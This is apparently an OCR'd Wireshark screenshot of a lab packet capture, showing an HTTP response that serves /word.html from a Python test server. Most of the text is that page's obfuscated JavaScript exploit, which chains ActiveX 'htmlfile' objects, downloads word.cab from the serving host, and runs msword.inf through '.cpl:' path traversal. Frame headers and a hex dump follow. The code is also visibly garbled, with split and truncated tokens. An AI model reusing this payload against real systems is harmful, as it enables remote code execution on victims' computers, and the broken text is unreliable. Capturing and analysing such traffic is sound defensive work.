 2967 60.438580 192.168.112.139 192.168.112.128 TCP 54 50078 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
2968 60.438714 192.168.112.139 192.168.112.128 HTTP 381 GET /word.html HTTP/1.1
2969 60.438985 192.168.112.128 192.168.112.139 TCP 60 80 → 50078 [ACK] Seq=1 Ack=328 Win=64128 Len=0
2970 60.441072 192.168.112.128 192.168.112.139 TCP 240 80 → 50078 [PSH, ACK] Seq=1 Ack=328 Win=64128 Len=186 [TCP segment of a reassembled PDU]
2971 60.441131 192.168.112.139 192.168.112.128 TCP 54 50078 → 80 [ACK] Seq=328 Ack=187 Win=261952 Len=0
2972 60.441277 192.168.112.128 192.168.112.139 TCP 1514 80 → 50078 [ACK] Seq=187 Ack=328 Win=64128 Len=1460 [TCP segment of a reassembled PDU]
2973 60.441277 192.168.112.128 192.168.112.139 TCP 1514 80 → 50078 [ACK] Seq=1647 Ack=328 Win=64128 Len=1460 [TCP segment of a reassembled PDU]
2974 60.441277 192.168.112.128 192.168.112.139 TCP 1514 80 → 50078 [ACK] Seq=3107 Ack=328 Win=64128 Len=1460 [TCP segment of a reassembled PDU]
2975 60.441277 192.168.112.128 192.168.112.139 TCP 1514 80 → 50078 [PSH, ACK] Seq=4567 Ack=328 Win=64128 Len=1460 [TCP segment of a reassembled PDU]
2976 60.441331 192.168.112.139 192.168.112.128 TCP 54 50078 → 80 [ACK] Seq=328 Ack=6027 Win=262144 Len=0
2977 60.441435 192.168.112.128 192.168.112.139 HTTP 523 HTTP/1.0 200 OK (text/html)
2978 60.441435 192.168.112.128 192.168.112.139 TCP 60 80 → 50078
2979 60.441461 192.168.112.139 192.168.112.128 TCP 54 50078 → 80
2980 60.443164 192.168.112.139 192.168.112.128 TCP 54 50078 → 80
2981 60.443627 192.168.112.128 192.168.112.139 TCP 60 80 → 50078
Wireshark · Follow HTTP Stream (tcp.stream eq 1213) · e3.pcap
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Fri, 01 Oct 2021 12:32:19 GMT
Content-type: text/html
Content-Length: 6309
Last-Modified: Fri, 01 Oct 2021 12:10:33 GMT
<!DOCTYPE html><html><head><meta http-equiv="Expires" content="-1"><meta http-equiv="X-UA-Compatible" content="IE=11"></head><body><script>
var a0_0x127f=['123','365952KMsRQT','tiveX','/Lo','./../../','contentDocument','ppD','Dat','close','Acti','removeChild','mlF','write','./
A','ata/','ile','../','body','setAttribute','#version=5,0,0,0','ssi','iframe','748708rfmUTk','documentElement','lFile','location','159708hBVRtu','a/
Lo','Script','document','call','contentWindow','emp','Document','Obj','prototype','lfi','bject','send','appendChild','Low/
msword.inf','htmlfile','115924pLbIpw','GET','p/msword.inf','1109sMoXXX','./../A','htm','l/T','cal/','1wzQpCO','ect','w/msword.inf','522415dmiRUA','http://
192.168.112.128/word.cab','88320wWglcB','XMLHttpRequest','msword.inf','Act','D:edbc374c-5730-432a-b5b8-
de94f0b57217','open','<bo','HTMLElement','/..','veXO','102FePAWC'];function a0_0x15ec(_0x329dba,_0x46107c){return a0_0x15ec=function(_0x127f75,_0x15ecd5)
{_0x127f75=_0x127f75-0xaa;var _0x5a770c=a0_0x127f[_0x127f75];return _0x5a770c;},a0_0x15ec(_0x329dba,_0x46107c);}(function(_0x59985d,_0x17bed8){var
_0x1eac90=a0_0x15ec;while(!![]){try{var _0x2f7e2d=parseInt(_0x1eac90(0xce))+parseInt(_0x1eac90(0xd8))*parseInt(_0x1eac90(0xc4))+parseInt(_0x1eac90(0xc9))*-
parseInt(_0x1eac90(0xad))+parseInt(_0x1eac90(0xb1))+parseInt(_0x1eac90(0xcc))+-parseInt(_0x1eac90(0xc1))
+parseInt(_0x1eac90(0xda));if(_0x2f7e2d===_0x17bed8)break;else _0x59985d['push'](_0x59985d['shift']());}catch(_0x34af1e){_0x59985d['push'](_0x59985d['shif
());}}}(a0_0x127f,0x5df71),function(){var _0x2ee207=a0_0x15ec,_0x279eab=window,_0x1b93d7=_0x279eab[_0x2ee207(0xb4)],_0xcf5a2=_0x279eab[_0x2ee207(0xb8)]
['prototype']['createElement'],_0x4d7c02=_0x279eab[_0x2ee207(0xb8)]['prototype'][_0x2ee207(0xe5)],_0x1ee31c=_0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)]
[_0x2ee207(0xbe)],_0x2d20cd=_0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)][_0x2ee207(0xe3)],_0x4ff114=_0xcf5a2['call']
(_0x1b93d7,_0x2ee207(0xac));try{_0x1ee31c[_0x2ee207(0xb5)](_0x1b93d7[_0x2ee207(0xea)],_0x4ff114);}catch(_0x1ab454){_0x1ee31c[_0x2ee207(0xb5)]
(_0x1b93d7[_0x2ee207(0xae)],_0x4ff114);}var _0x403e5f=_0x4ff114[_0x2ee207(0xb6)]['ActiveXObject'],_0x224f7d=new _0x403e5f(_0x2ee207(0xc6)+_0x2ee207(0xbb)
+'le');_0x4ff114[_0x2ee207(0xde)]['open']()[_0x2ee207(0xe1)]();var _0x371a71='p';try{_0x2d20cd[_0x2ee207(0xb5)](_0x1b93d7[_0x2ee207(0xea)],_0x4ff114);}
catch(_0x3b004e){_0x2d20cd['call'](_0x1b93d7['documentElement'],_0x4ff114);}function _0x2511dc(){var _0x45ae57=_0x2ee207;return _0x45ae57(0xcd);}
_0x224f7d['open']()[_0x2ee207(0xe1)]();var _0x3e172f=new _0x224f7d[(_0x2ee207(0xb3))][(_0x2ee207(0xd1))+'iveX'+(_0x2ee207(0xb9))+(_0x2ee207(0xca))]
('htm'+_0x2ee207(0xaf));_0x3e172f[_0x2ee207(0xd3)]()[_0x2ee207(0xe1)]();var _0xd7e33d='c',_0x35b0d4=new _0x3e172f[(_0x2ee207(0xb3))]['Ac'+(_0x2ee207(0xdb)
+'Ob'+'ject']('ht'+_0x2ee207(0xe4)+_0x2ee207(0xe8));_0x35b0d4[_0x2ee207(0xd3)]()[_0x2ee207(0xe1)]();var _0xf70c6e=new _0x35b0d4['Script'][(_0x2ee207(0xe2)
(_0x2ee207(0xd7))+(_0x2ee207(0xbc))]('ht'+'mlF'+_0x2ee207(0xe8));_0xf70c6e[_0x2ee207(0xd3)]()[_0x2ee207(0xe1)]();var _0xfed1ef=new
ActiveXObject('htmlfile'),_0x5f3191=new ActiveXObject(_0x2ee207(0xc0)),_0xafc795=new ActiveXObject(_0x2ee207(0xc0)),_0x5a6d4b=new
ActiveXObject('htmlfile'),_0x258443=new ActiveXObject('htmlfile'),_0x53c2ab=new ActiveXObject('htmlfile'),_0x3a627b=_0x279eab[_0x2ee207(0xcf)],_0x2c84a8=n
_0x3a627b(),_0x220eee=_0x3a627b[_0x2ee207(0xba)][_0x2ee207(0xd3)],_0x3637d8=_0x3a627b[_0x2ee207(0xba)]
[_0x2ee207(0xbd)],_0x27de6f=_0x279eab['setTimeout'];_0x220eee[_0x2ee207(0xb5)](_0x2c84a8,_0x2ee207(0xc2),_0x2511dc(),![]),_0x3637d8[_0x2ee207(0xb5)]
(_0x2c84a8),_0xf70c6e[_0x2ee207(0xb3)][_0x2ee207(0xb4)][_0x2ee207(0xe5)](_0x2ee207(0xd4)+'dy>');var _0x126e83=_0xcf5a2[_0x2ee207(0xb5)](_0xf70c6e['Script'
[_0x2ee207(0xb4)],'ob'+'je'+'ct');_0x126e83[_0x2ee207(0xeb)]('co'+'de'+'ba'+'se',_0x2511dc()+_0x2ee207(0xaa));var _0x487bfa='l';_0x126e83[_0x2ee207(0xeb)]
('c'+'la'+_0x2ee207(0xab)+'d','CL'+'SI'+_0x2ee207(0xd2)),_0x1ee31c[_0x2ee207(0xb5)](_0xf70c6e[_0x2ee207(0xb3)]['document']
['body'],_0x126e83),_0xfed1ef[_0x2ee207(0xb3)][_0x2ee207(0xb0)]='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'+'123',_0xfed1ef[_0x2ee207(0xb3)]
['location']='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'+_0x2ee207(0xd9),_0xfed1ef[_0x2ee207(0xb3)]
[_0x2ee207(0xb0)]='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'+_0x2ee207(0xd9),_0xfed1ef[_0x2ee207(0xb3)]
[_0x2ee207(0xb0)]='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'+_0x2ee207(0xd9),_0xfed1ef[_0x2ee207(0xb3)]
[_0x2ee207(0xb0)]='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'+'123',_0xfed1ef[_0x2ee207(0xb3)]
[_0x2ee207(0xb0)]='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'+_0x2ee207(0xd9),_0xfed1ef['Script']
Frame 2977: 523 bytes on wire (4184 bits), 523 bytes captured (4184 bits)
Ethernet II, Src: VMware_61:f9:84 (00:0c:29:61:f9:84), Dst: VMware_b7:ca:91 (00:0c:29:b
Destination: VMware_b7:ca:91 (00:0c:29:b7:ca:91)
Address: VMware_b7:ca:91 (00:0c:29:b7:ca:91)
.... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Source: VMware_61:f9:84 (00:0c:29:61:f9:84)
Address: VMware_61:f9:84 (00:0c:29:61:f9:84)
.... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Type: IPv4 (0x0800)
0000 00 0c 29 b7 ca 91 00 0c 29 61 f9 84 08 00 45 00 ··)·····)a····E·
0010 01 fd e9 93 40 00 40 06 ed 0a c0 a8 70 80 c0 a8 ····@·@·····p···
0020 70 8b 00 50 c3 9e ea 4e fa e3 8e a9 87 86 50 18 p··P···N······P·
0030 01 f5 2d e5 00 00 2e 27 2b 5f 30 78 32 65 65 32 ··-···.'+_0x2ee2
0040 30 37 28 30 78 64 64 29 2b 27 54 27 2b 5f 30 78 07(0xdd)+'T'+_0x
0050 32 65 65 32 30 37 28 30 78 62 37 29 2b 5f 30 78 2ee207(0xb7)+_0x
Frame (523 bytes) Reassembled TCP (6495 bytes)
e3.pcap